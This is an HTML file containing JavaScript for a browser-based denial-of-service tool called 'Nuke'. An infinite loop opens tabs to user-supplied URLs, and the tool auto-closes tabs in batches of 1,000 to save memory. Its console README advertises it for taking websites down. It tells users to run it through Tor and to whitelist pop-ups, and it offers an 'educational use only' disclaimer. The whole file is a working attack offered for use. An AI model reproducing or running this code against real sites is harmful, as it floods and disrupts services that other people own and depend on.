
<file: Nuke.html>
<!DOCTYPE html>

<!-- MIT License
   - 
   - Copyright (c) 2021 gh0$t
   - 
   - Permission is hereby granted, free of charge, to any person obtaining a copy
   - of this software and associated documentation files (the "Software"), to deal
   - in the Software without restriction, including without limitation the rights
   - to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   - copies of the Software, and to permit persons to whom the Software is
   - furnished to do so, subject to the following conditions:
   - 
   - The above copyright notice and this permission notice shall be included in all
   - copies or substantial portions of the Software.
   - 
   - THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   - IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   - FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   - AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   - LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   - OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   - SOFTWARE. -->

<html lang="en-US">
<meta charset="UTF-8">
<title>☢Nuke☢</title>

<head>
    <style>
        body {
            font-family: monospace;
            text-align: center;
        }

        body * {
            font-family: monospace;
            text-align: center;
            font-size: 2rem;
        }

        h1 {
            font-size: 3rem;
        }

        h2 {
            /* font-style: italic; */
            font-size: 2.5rem;
        }

        div {
            padding: 1rem;
        }

        div * {
            width: 70%;
        }

        div textarea {
            height: 10rem;
        }

        .note {
            font-size: 1rem;
        }

        .bold {
            font-weight: 900;
        }

        .bolder {
            font-weight: bolder;
            font-size: 1.5rem;
        }

        .sexyColor {
            color: #d90166;
        }
    </style>
</head>

<body>
    <h1>"Nuke 'em!"</h1>
    <h2>☲☢☠☢☲</h2>
    <div class="note sexyColor">(Check console for README.)</div>
    <div><textarea></textarea>
    </div>
    <div><button onclick="fire();">"Incinerate!!!"</button></div>
    <script type="text/javascript">
        var fire = function () {
            var urls = document.querySelector('textarea').value.replace(/\n/ig, '').replace(/ /ig, '').split(',').filter(function (url) {
                return !!url;
            });
            if (urls.length === 0) {
                return;
            }
            var win = {};
            var autoCloseFrequency = 1000; // after opening how many tabs the tool should close them to preserve memory and also give ample amount of time for most of the tabs to load
            var counter = 0; // a counter to count all windows that have been opened and then compare it with autoCloseFrequency for cleanup
            for (var i = 1; i > 0; i++) {
                urls.forEach(function (url) {
                    win[++counter] = window.open(url);
                    if (counter % autoCloseFrequency === 0) {
                        for (var j = 1; j <= counter; j++) {
                            try {
                                win[j].close();
                                delete win[j];
                            } catch {
                                // too lazy to bother about already closed windows, i.e., if delete win[j] fails, which shouldn't...
                            }
                        }
                    }
                });
            }
        };

        var readme =
            `

****************************************************************************************************
☲☢☠ Nuke ☠☢☲
****************************************************************************************************

Now nuke & incinerate multiple websites with this bulk URL DoS Tool!
Accepts multiple ',' separated URLs and performs an HTTP/HTTPS GET attack by opening Infinite Browser Tabs, backed up by Crash Protection, where opened windows are auto-closed for RAM relief.

Just run it in your TOR browser.
Bookmark it for ease of access.
Pass your desired comma separated URLs, or just a single URL.
Click the '"Incinerate!!!"' button.
Watch the websites / website die out slowly.
You might wish to go and get a chalice of rum / vodka / whisky / scotch / wine etc. by this time.

FYI : Before running the Nuke tool, remember to Whitelist it in the Browser Settings. Menu (top right) -> Options -> Privacy & Security (left side menu) -> Block pop-up windows (scroll down) -> Exceptions -> add the url of the file.

Also, after every 1000th attack it will auto-close previous 1000 tabs to preserve memory. You can vary the frequency of auto-close operation on need basis (var autoCloseFrequency).

Also, remember, more URLs = less tabs allocated to each URL within the autoCloseFrequency limit.
So, if URLs > 5, increase autoCloseFrequency, & pray that your RAM has got enough juice.

NOTE:
I wrote these tools for researching ways to Stress Test an onion site (a Darknet / Deepweb / Darkweb site).
Please use it for research purpose only.

Cons:
(1) May result in taking down the TOR Network.
(2) RAM Intensive.

IMPORTANT: THIS SOFTWARE IS PROVIDED FOR EDUCATIONAL USE ONLY! IF YOU ENGAGE IN ANY ILLEGAL ACTIVITY THE AUTHOR DOES NOT TAKE ANY RESPONSIBILITY FOR IT. BY USING THIS SOFTWARE YOU AGREE WITH THESE TERMS.

****************************************************************************************************

`;

        console.log('%c' + readme, 'color: #d90166; font-size: 2rem;');


    </script>
</body>

</html>
</file>
